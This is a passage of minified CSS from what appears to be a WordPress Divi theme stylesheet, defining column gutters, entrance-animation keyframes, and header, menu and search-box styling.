.et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
.et_animated{opacity:0;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both!important;animation-fill-mode:both!important}.et_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.et_had_animation{position:relative}@-webkit-keyframes et_pb_fade{to{opacity:1}}@keyframes et_pb_fade{to{opacity:1}}.et_animated.fade{-webkit-animation-name:et_pb_fade;animation-name:et_pb_fade}@-webkit-keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeTop{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeTop{-webkit-animation-name:et_pb_fadeTop;animation-name:et_pb_fadeTop}@-webkit-keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeRight{-webkit-animation-name:et_pb_fadeRight;animation-name:et_pb_fadeRight}@-webkit-keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeBottom{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeBottom{-webkit-animation-name:et_pb_fadeBottom;animation-name:et_pb_fadeBottom}@-webkit-keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes et_pb_fadeLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.et_animated.fadeLeft{-webkit-animation-name:et_pb_fadeLeft;animation-name:et_pb_fadeLeft}@-webkit-keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_slide{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.slide{-webkit-animation-name:et_pb_slide;animation-name:et_pb_slide}@-webkit-keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideTop{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideTop{-webkit-animation-name:et_pb_slideTop;animation-name:et_pb_slideTop}@-webkit-keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideRight{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideRight{-webkit-animation-name:et_pb_slideRight;animation-name:et_pb_slideRight}@-webkit-keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideBottom{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideBottom{-webkit-animation-name:et_pb_slideBottom;animation-name:et_pb_slideBottom}@-webkit-keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_slideLeft{to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.slideLeft{-webkit-animation-name:et_pb_slideLeft;animation-name:et_pb_slideLeft}@-webkit-keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes et_pb_bounce{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.et_animated.bounce{-webkit-animation-name:et_pb_bounce;animation-name:et_pb_bounce}@-webkit-keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceTop{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,-200px,0);transform:translate3d(0,-200px,0)}60%{-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceTop{-webkit-animation-name:et_pb_bounceTop;animation-name:et_pb_bounceTop}@-webkit-keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(200px,0,0);transform:translate3d(200px,0,0)}60%{-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceRight{-webkit-animation-name:et_pb_bounceRight;animation-name:et_pb_bounceRight}@-webkit-keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes et_pb_bounceBottom{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(0,200px,0);transform:translate3d(0,200px,0)}60%{-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.et_animated.bounceBottom{-webkit-animation-name:et_pb_bounceBottom;animation-name:et_pb_bounceBottom}@-webkit-keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_bounceLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{-webkit-transform:translate3d(-200px,0,0);transform:translate3d(-200px,0,0)}60%{-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none;opacity:1}}.et_animated.bounceLeft{-webkit-animation-name:et_pb_bounceLeft;animation-name:et_pb_bounceLeft}@-webkit-keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoom{-webkit-animation-name:et_pb_zoom;animation-name:et_pb_zoom}@-webkit-keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomTop{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomTop{-webkit-animation-name:et_pb_zoomTop;animation-name:et_pb_zoomTop;-webkit-transform-origin:top;transform-origin:top}@-webkit-keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomRight{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomRight{-webkit-animation-name:et_pb_zoomRight;animation-name:et_pb_zoomRight;-webkit-transform-origin:right;transform-origin:right}@-webkit-keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomBottom{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomBottom{-webkit-animation-name:et_pb_zoomBottom;animation-name:et_pb_zoomBottom;-webkit-transform-origin:bottom;transform-origin:bottom}@-webkit-keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}@keyframes et_pb_zoomLeft{to{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}}.et_animated.zoomLeft{-webkit-animation-name:et_pb_zoomLeft;animation-name:et_pb_zoomLeft;-webkit-transform-origin:left;transform-origin:left}@-webkit-keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flip{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flip{-webkit-animation-name:et_pb_flip;animation-name:et_pb_flip}@-webkit-keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipTop{-webkit-animation-name:et_pb_flipTop;animation-name:et_pb_flipTop;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipRight{-webkit-animation-name:et_pb_flipRight;animation-name:et_pb_flipRight;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_flipBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.flipBottom{-webkit-animation-name:et_pb_flipBottom;animation-name:et_pb_flipBottom;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_flipLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.flipLeft{-webkit-animation-name:et_pb_flipLeft;animation-name:et_pb_flipLeft;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_fold{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.fold{-webkit-transform-origin:center;transform-origin:center;-webkit-animation-name:et_pb_fold;animation-name:et_pb_fold}@-webkit-keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldTop{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldTop{-webkit-transform-origin:top;transform-origin:top;-webkit-animation-name:et_pb_foldTop;animation-name:et_pb_foldTop}@-webkit-keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldRight{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldRight{-webkit-transform-origin:right;transform-origin:right;-webkit-animation-name:et_pb_foldRight;animation-name:et_pb_foldRight}@-webkit-keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}@keyframes et_pb_foldBottom{to{opacity:1;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}}.et_animated.foldBottom{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-name:et_pb_foldBottom;animation-name:et_pb_foldBottom}@-webkit-keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes et_pb_foldLeft{to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.et_animated.foldLeft{-webkit-transform-origin:left;transform-origin:left;-webkit-animation-name:et_pb_foldLeft;animation-name:et_pb_foldLeft}@-webkit-keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_roll{0%{-webkit-transform-origin:center;transform-origin:center}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.et_animated.roll{-webkit-animation-name:et_pb_roll;animation-name:et_pb_roll}@-webkit-keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollTop{0%{-webkit-transform-origin:top;transform-origin:top}to{-webkit-transform-origin:top;transform-origin:top;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollTop{-webkit-animation-name:et_pb_rollTop;animation-name:et_pb_rollTop}@-webkit-keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollRight{0%{-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform-origin:right;transform-origin:right;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollRight{-webkit-animation-name:et_pb_rollRight;animation-name:et_pb_rollRight}@-webkit-keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollBottom{0%{-webkit-transform-origin:bottom;transform-origin:bottom}to{-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollBottom{-webkit-animation-name:et_pb_rollBottom;animation-name:et_pb_rollBottom}@-webkit-keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}@keyframes et_pb_rollLeft{0%{-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform-origin:left;transform-origin:left;-webkit-transform:none;transform:none;opacity:1}}.et_animated.rollLeft{-webkit-animation-name:et_pb_rollLeft;animation-name:et_pb_rollLeft}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid 